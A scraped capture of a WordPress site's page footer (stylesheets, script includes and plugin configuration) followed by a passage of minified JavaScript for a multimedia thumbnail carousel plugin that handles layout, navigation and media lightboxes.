<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"3d32faefee","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":true,"isSingle":false,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":19255},"nonce":{"nonce":"571a087d22","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/js/swiper.min.js?ver=1.2.1" id="wpos-swiper-jquery-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/js/wp-amc-public.js?ver=1.2.1" id="wp-amc-public-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/486740c68dd1c942a5bf58461ddb8429.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3
body_size: 4502
content:
/*
 * Multimedia - classic Carousel v2.0
 *
 * Copyright 2013-2021 LambertGroup
 *
 */

 var multimedia_classic_carousel_api_videoImages=[];
 (function(c){function F(a,d,r,l){c(".titlez",d).css({color:r,"font-size":a.titleFontSize/(a.origWidth/a.width)+"px","margin-top":a.titleMarginTop/(a.origWidth/a.width)+"px"});c(".descz",d).css({color:l,"font-size":a.descFontSize/(a.origWidth/a.width)+"px","margin-top":a.descMarginTop/(a.origWidth/a.width)+"px"})}function I(a,d,r,l,m,u,f,h,q,p,g,k,w,v,z,t,b,y){l=c("body").css("overflow");c("body").css("overflow","hidden");k.css("display","none");u=m.parent().parent().parent().width();m=m.parent().parent().parent().height();
 d.responsiveRelativeToBrowser&&(u=c(window).width(),m=c(window).height());d.width100Proc&&(d.width=u);d.height100Proc&&(d.height=m);d.origWidth>u||d.width100Proc?d.width=u:d.width100Proc||(d.width=d.origWidth);d.height100Proc||(d.height=d.width/a.bannerRatio);d.width=parseInt(d.width,10);d.height=parseInt(d.height,10);clearTimeout(a.timeoutID);H(a,d,r,f,t,w,h,y,b,v,z,k,g);0<d.autoPlay&&r>d.numberOfThumbsPerScreen&&(a.timeoutID=setTimeout(function(){D(0,w,h,y,d,r,b,a,k,g)},1E3*d.autoPlay));if(d.showOnInitBottomNav)switch(q.css({bottom:parseInt(d.bottomNavMarginBottom/
 (d.origWidth/d.width))+"px",top:"auto"}),d.bottomNavPosition){case "left":q.css("left",h.width()+"px");break;case "middle":q.css("left",parseInt((f.width()-q.width())/2,10)+"px");break;case "right":q.css("left",d.width-y.width()-q.width()+"px");break;default:q.css("left",parseInt((f.width()-bottomNavWidth)/2,10)+"px")}c("body").css("overflow",l)}function H(a,d,r,l,m,u,f,h,q,p,g,k,w){l.width(d.width);l.height(d.height);g.width(d.width);g.height(d.height);f.css({"margin-top":parseInt((d.height-f.height())/
 2,10)+"px",left:"0"});h.css({"margin-top":parseInt((d.height-h.height())/2,10)+"px",right:"0"});p.css("width",d.width-f.width()-h.width());p.height(d.height);d.origWidthThumbsHolderVisibleWrapper=d.origWidth-f.width()-h.width();q=p.width();d.responsive&&d.origWidthThumbsHolderVisibleWrapper!=q&&q++;m.css({width:parseInt((d.imageWidth+2*d.itemPadding)/(d.origWidthThumbsHolderVisibleWrapper/q),10)+"px",height:d.height+"px"});c(".paddingx",m).css({padding:parseInt(d.itemPadding/(d.origWidthThumbsHolderVisibleWrapper/
 q),10)+"px"});F(d,u,d.titleColorOFF,d.descColorOFF);c(".thumbsHolder_ThumbOFF",l).find("img:first").css({width:m.width()-2*parseInt(d.itemPadding/(d.origWidthThumbsHolderVisibleWrapper/q),10)+"px",height:parseInt(d.imageHeight/(d.origWidthThumbsHolderVisibleWrapper/q),10)+"px"});a.thumbMarginLeft=Math.floor((d.width-f.width()-h.width()-m.width()*d.numberOfThumbsPerScreen)/(d.numberOfThumbsPerScreen-1));m.css({"margin-left":a.thumbMarginLeft+"px"});u.css("width",(m.width()+a.thumbMarginLeft)*r-a.thumbMarginLeft+
 "px");u.children().first().css("margin-left","0px");d.numberOfThumbsPerScreen>=r&&p.css("left",parseInt((d.width-(m.width()+a.thumbMarginLeft)*r)/2,10)+parseInt(a.thumbMarginLeft/2,10)+"px");a.carouselStep=(m.width()+a.thumbMarginLeft)*d.numberOfThumbsPerScreen;u.css("left",-1*a.carouselStep*a.currentNavPage+"px")}function D(a,d,r,l,m,u,f,h,q,p){q.css({display:"none"});d.css("opacity","0.5");h.isCarouselScrolling=!0;c(p[h.currentNavPage]).removeClass("bottomNavButtonON");0!=a?h.currentNavPage+=a:
 h.currentNavPage==Math.ceil(u/m.numberOfThumbsPerScreen)-1?h.currentNavPage=0:h.currentNavPage++;c(p[h.currentNavPage]).addClass("bottomNavButtonON");d.animate({opacity:1,left:-1*h.currentNavPage*h.carouselStep+"px"},500,"easeOutCubic",function(){J(h,d,r,l,m,u,f);h.isCarouselScrolling=!1;0<m.autoPlay&&u>m.numberOfThumbsPerScreen&&(clearTimeout(h.timeoutID),h.timeoutID=setTimeout(function(){D(0,d,r,l,m,u,f,h,q,p)},1E3*m.autoPlay))})}function J(a,d,r,l,m,u,f){m=d.css("left").substr(0,d.css("left").lastIndexOf("px"));
 0>m?r.hasClass("carouselLeftNavDisabled")&&r.removeClass("carouselLeftNavDisabled"):r.addClass("carouselLeftNavDisabled");Math.abs(m-a.carouselStep)<(d.children().first().width()+a.thumbMarginLeft)*u?l.hasClass("carouselRightNavDisabled")&&l.removeClass("carouselRightNavDisabled"):l.addClass("carouselRightNavDisabled")}function K(){var a=-1;"Microsoft Internet Explorer"==navigator.appName&&null!=/MSIE ([0-9]{1,}[.0-9]{0,})/.exec(navigator.userAgent)&&(a=parseFloat(RegExp.$1));return parseInt(a,10)}
 c.multimedia_perspective_carousel={version:"1.0"};c.fn.multimedia_classic_carousel=function(a){a=c.extend({},c.fn.multimedia_classic_carousel.defaults,a);return this.each(function(){function d(e,A,n){if(void 0!=c(n[e.current_img_no]).attr("data-link")&&""!=c(n[e.current_img_no]).attr("data-link")||void 0!=c(n[e.current_img_no]).attr("data-large-image")&&""!=c(n[e.current_img_no]).attr("data-large-image")||void 0!=c(n[e.current_img_no]).attr("data-video-youtube")&&""!=c(n[e.current_img_no]).attr("data-video-youtube")||
 void 0!=c(n[e.current_img_no]).attr("data-video-vimeo")&&""!=c(n[e.current_img_no]).attr("data-video-vimeo")||void 0!=c(n[e.current_img_no]).attr("data-video-selfhosted")&&""!=c(n[e.current_img_no]).attr("data-video-selfhosted")||void 0!=c(n[e.current_img_no]).attr("data-audio")&&""!=c(n[e.current_img_no]).attr("data-audio"))e.effectIsRunning||(e.isPrettyPhoto=!1,c(".thumbsHolder_ThumbOFF",f).mouseleave(),void 0!=c(n[e.current_img_no]).attr("data-link")&&""!=c(n[e.current_img_no]).attr("data-link")?
 (A=A.target,void 0!=c(n[e.current_img_no]).attr("data-target")&&""!=c(n[e.current_img_no]).attr("data-target")&&(A=c(n[e.current_img_no]).attr("data-target")),"_blank"==A?window.open(c(n[e.current_img_no]).attr("data-link")):window.location=c(n[e.current_img_no]).attr("data-link")):(e.isPrettyPhoto=!0,c.prettyPhotoCarouselMultimedia.open(e.api_images,e.api_i,e.api_titles),n=parseInt(e.current_img_no,10)+1,c.prettyPhotoCarouselMultimedia.changePage(e.api_i.indexOf(n)))),e.isPrettyPhoto&&clearTimeout(e.timeoutID)}
 var r=c(this),l=r.parent().width(),m=r.parent().height();a.responsiveRelativeToBrowser&&(l=c(window).width(),m=c(window).height());a.origWidth=a.width;a.width100Proc&&(a.width=l);a.origHeight=a.height;a.height100Proc&&(a.height=m);a.responsive&&(a.origWidth!=l||a.width100Proc)&&(a.width=a.origWidth>l||a.width100Proc?l:a.origWidth,a.height100Proc||(a.height=a.width/(a.origWidth/a.origHeight)));a.width=parseInt(a.width,10);a.height=parseInt(a.height,10);l=c("<div></div>").addClass("multimedia_classic_carousel").addClass(a.skin);
 var u=c('<div class="thumbsHolderWrapper"><div class="thumbsHolderVisibleWrapper"><div class="thumbsHolder"></div></div></div>   <div class="iconOver"></div>');r.wrap(l);r.after(u);var f=r.parent(".multimedia_classic_carousel");u=c(".bannerControls",f);var h=c(".thumbsHolderWrapper",f),q=c(".thumbsHolderVisibleWrapper",f),p=c(".thumbsHolder",f);var g=c('<div class="carouselLeftNav"></div>');var k=c('<div class="carouselRightNav"></div>');h.append(g);h.append(k);g.css({"margin-top":parseInt((a.height-
 g.height())/2,10)+"px"});k.css({"margin-top":parseInt((a.height-k.height())/2,10)+"px",right:"0"});p.css("width","0px");l=c('<div class="bottomNav"></div>');r.after(l);var w=c(".bottomNav",f);w.css("display","block");w.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});f.width(a.width);f.height(a.height);h.width(a.width);h.height(a.height);q.height(a.height);g.css("display","none");k.css("display","none");a.showNavArrows&&a.showOnInitNavArrows&&(g.css("display","block"),k.css("display","block"));
 a.showBottomNav||w.css("display","none");a.showOnInitBottomNav||w.css("left","-5000px");var v=c(".iconOver",f);a.showNavArrows||(g.width(0),k.width(0));0==a.numberOfThumbsPerScreen&&(a.numberOfThumbsPerScreen=Math.floor((a.origWidth-g.width()-k.width())/(a.imageWidth+2*a.itemPadding)));var z=-1,t=0,b={current_img_no:0,currentImg:0,currentNavPage:0,prevNavPage:0,thumbMarginLeft:0,mouseOverBanner:!1,isCarouselScrolling:!1,carouselStep:0,isPrettyPhoto:!1,curIcon:"empty.png",timeoutID:"",intervalID:"",
 arcInitialTime:(new Date).getTime(),timeElapsed:0,windowWidth:0,canvas:"",ctx:"",bannerRatio:a.origWidth/a.origHeight,thisCarouselId:c(this).attr("id"),api_images:[],api_titles:[],api_i:[]},y=r.find("ul:first").children(),x;b.thumbMarginLeft=Math.floor((a.origWidth-g.width()-k.width()-(a.imageWidth+2*a.itemPadding)*a.numberOfThumbsPerScreen)/(a.numberOfThumbsPerScreen-1));a.centerPlugin&&f.css({margin:"0 auto"});m=l=0;y.each(function(){b.currentImg=c(this);b.currentImg.is("li")||(b.currentImg=b.currentImg.find("li:first"));
 b.currentImg.is("li")&&(t++,x=c('<div class="thumbsHolder_ThumbOFF" rel="'+(t-1)+'" rel="lightBoxLBG'+b.thisCarouselId+'[lbg_pp_gal]"><div class="paddingx" style="padding:'+a.itemPadding+'px">'+b.currentImg.html()+"</div></div>"),p.append(x),x.css({width:a.imageWidth+2*a.itemPadding+"px",height:a.origHeight+"px"}),-1!=a.itemBackgroundColorOFF.lastIndexOf(".png")||-1!=a.itemBackgroundColorOFF.lastIndexOf(".jpg")||-1!=a.itemBackgroundColorOFF.lastIndexOf(".gif")?x.css({background:"url("+a.itemBackgroundColorOFF+
 ")"}):x.css({background:a.itemBackgroundColorOFF}),p.css("width",p.width()+b.thumbMarginLeft+(a.imageWidth+2*a.itemPadding)+"px"),1>=t?x.css("margin-left","0px"):x.css("margin-left",b.thumbMarginLeft+"px"),void 0!=b.currentImg.attr("data-large-image")&&""!=b.currentImg.attr("data-large-image")||void 0!=b.currentImg.attr("data-video-youtube")&&""!=b.currentImg.attr("data-video-youtube")||void 0!=b.currentImg.attr("data-video-vimeo")&&""!=b.currentImg.attr("data-video-vimeo")||void 0!=b.currentImg.attr("data-video-selfhosted")&&
 ""!=b.currentImg.attr("data-video-selfhosted")||void 0!=b.currentImg.attr("data-audio")&&""!=b.currentImg.attr("data-audio"))&&(z++,void 0!=b.currentImg.attr("data-large-image")&&""!=b.currentImg.attr("data-large-image")&&(b.api_images[z]=b.currentImg.attr("data-large-image")),void 0!=b.currentImg.attr("data-video-youtube")&&""!=b.currentImg.attr("data-video-youtube")&&(b.api_images[z]="https://www.youtube.com/watch?v="+b.currentImg.attr("data-video-youtube"),multimedia_classic_carousel_api_videoImages[b.api_images[z]]=
 c("img",b.currentImg).attr("src")),void 0!=b.currentImg.attr("data-video-vimeo")&&""!=b.currentImg.attr("data-video-vimeo")&&(b.api_images[z]="https://vimeo.com/"+b.currentImg.attr("data-video-vimeo"),multimedia_classic_carousel_api_videoImages[b.api_images[z]]=c("img",b.currentImg).attr("src")),void 0!=b.currentImg.attr("data-video-selfhosted")&&""!=b.currentImg.attr("data-video-selfhosted")&&(b.api_images[z]=b.currentImg.attr("data-video-selfhosted")+".mp4",multimedia_classic_carousel_api_videoImages[b.api_images[z]]=
 c("img",b.currentImg).attr("src")),void 0!=b.currentImg.attr("data-audio")&&""!=b.currentImg.attr("data-audio")&&(b.api_images[z]=b.currentImg.attr("data-audio")+".mp3",multimedia_classic_carousel_api_videoImages[b.api_images[z]]=c("img",b.currentImg).attr("src")),b.api_titles[z]="<strong>"+c(".titlez",b.currentImg).html()+"</strong><br>",b.api_i[z]=t);p.css("width",p.width()-b.thumbMarginLeft+"px")});q.css("width",q.width()-g.width()-k.width());q.css("left",g.width());b.carouselStep=(a.imageWidth+
 2*a.itemPadding+b.thumbMarginLeft)*a.numberOfThumbsPerScreen;0===Math.floor(b.current_img_no/a.numberOfThumbsPerScreen)&&g.addClass("carouselLeftNavDisabled");Math.floor(b.current_img_no/a.numberOfThumbsPerScreen)==Math.floor(t/a.numberOfThumbsPerScreen)&&k.addClass("carouselRightNavDisabled");q.css({width:a.origWidth-g.width()-k.width(),left:g.width()+"px"});b.carouselStep=(a.imageWidth+2*a.itemPadding+b.thumbMarginLeft)*a.numberOfThumbsPerScreen;g.addClass("carouselLeftNavDisabled");a.numberOfThumbsPerScreen>=
 t&&(k.addClass("carouselRightNavDisabled"),g.css("display","none"),k.css("display","none"),q.css("left",parseInt((h.width()-(a.imageWidth+2*a.itemPadding+b.thumbMarginLeft)*t)/2,10)+"px"));h.css("top",a.height+"px");c(".thumbsHolder_ThumbOFF",p).find("img:first").css({width:a.imageWidth+"px",height:a.imageHeight+"px"});F(a,p,a.titleColorOFF,a.descColorOFF);for(m=0;m<Math.ceil(t/a.numberOfThumbsPerScreen);m++){var E=c('<div class="bottomNavButtonOFF" rel="'+m+'"></div>');w.append(E);l+=parseInt(E.css("padding-left").substring(0,
 E.css("padding-left").length-2),10)+E.width();E.css("margin-top","50px")}w.width(l);if(a.showOnInitBottomNav)switch(a.bottomNavPosition){case "left":w.css("left",g.width()+"px");break;case "middle":w.css("left",parseInt((f.width()-l)/2,10)+"px");break;case "right":w.css("left",a.width-k.width()-w.width()+"px");break;default:w.css("left",parseInt((f.width()-l)/2,10)+"px")}var B=c(".bottomNavButtonOFF",f),C=c(".thumbsHolder_ThumbOFF",f);H(b,a,t,f,C,p,g,k,x,q,h,v,B);C=c(".thumbsHolder_ThumbOFF",f);C.on("mousedown",
 function(){b.effectIsRunning||c(this).attr("rel")});C.on("click",function(){d(b,a,y)});C.on("mouseenter",function(){-1!=a.itemBackgroundColorOFF.lastIndexOf(".png")||-1!=a.itemBackgroundColorOFF.lastIndexOf(".jpg")||-1!=a.itemBackgroundColorOFF.lastIndexOf(".gif")?C.css({background:"url("+a.itemBackgroundColorOFF+")"}):C.css({background:a.itemBackgroundColorOFF});var e=c(this);b.currentImg=e;b.current_img_no=e.attr("rel");-1!=a.itemBackgroundColorON.lastIndexOf(".png")||-1!=a.itemBackgroundColorON.lastIndexOf(".jpg")||
 -1!=a.itemBackgroundColorON.lastIndexOf(".gif")?e.css({background:"url("+a.itemBackgroundColorON+")"}):e.css({background:a.itemBackgroundColorON});c(".titlez",e).css({color:a.titleColorON,"font-size":a.titleFontSize/(a.origWidth/a.width)+"px","margin-top":a.titleMarginTop/(a.origWidth/a.width)+"px"});c(".descz",e).css({color:a.descColorON,"font-size":a.descFontSize/(a.origWidth/a.width)+"px","margin-top":a.descMarginTop/(a.origWidth/a.width)+"px"});b.curIcon="empty.png";c(y[b.current_img_no]).attr("data-link")?
 b.curIcon="link.png":c(y[b.current_img_no]).attr("data-large-image")?b.curIcon="image.png":c(y[b.current_img_no]).attr("data-video-youtube")||c(y[b.current_img_no]).attr("data-video-vimeo")||c(y[b.current_img_no]).attr("data-video-selfhosted")?b.curIcon="video.png":c(y[b.current_img_no]).attr("data-audio")&&(b.curIcon="audio.png");e="block";"empty.png"==b.curIcon&&(e="none");var A=c(".thumbsHolder_ThumbOFF",f).find("img:first");v.css({left:b.current_img_no%a.numberOfThumbsPerScreen*C.width()+b.current_img_no%
 a.numberOfThumbsPerScreen*b.thumbMarginLeft+parseInt((C.width()-v.width())/2,10)+g.width()+"px",top:parseInt((A.height()-v.height())/2,10)+"px",background:"url("+a.absUrl+"skins/"+a.skin+"/"+b.curIcon+")",display:e})});C.on("mouseleave",function(){var e=c(this);-1!=a.itemBackgroundColorOFF.lastIndexOf(".png")||-1!=a.itemBackgroundColorOFF.lastIndexOf(".jpg")||-1!=a.itemBackgroundColorOFF.lastIndexOf(".gif")?e.css({background:"url("+a.itemBackgroundColorOFF+")"}):e.css({background:a.itemBackgroundColorOFF});
 F(a,p,a.titleColorOFF,a.descColorOFF)});g.on("click",function(){b.isCarouselScrolling||(b.isPrettyPhoto=!1,clearTimeout(b.timeoutID),0>p.css("left").substr(0,p.css("left").lastIndexOf("px"))&&D(-1,p,g,k,a,t,x,b,v,B))});k.on("click",function(){if(!b.isCarouselScrolling){b.isPrettyPhoto=!1;clearTimeout(b.timeoutID);var e=p.css("left").substr(0,p.css("left").lastIndexOf("px"));Math.abs(e-b.carouselStep)<(x.width()+b.thumbMarginLeft)*t&&D(1,p,g,k,a,t,x,b,v,B)}});w.children().first().addClass("bottomNavButtonON");
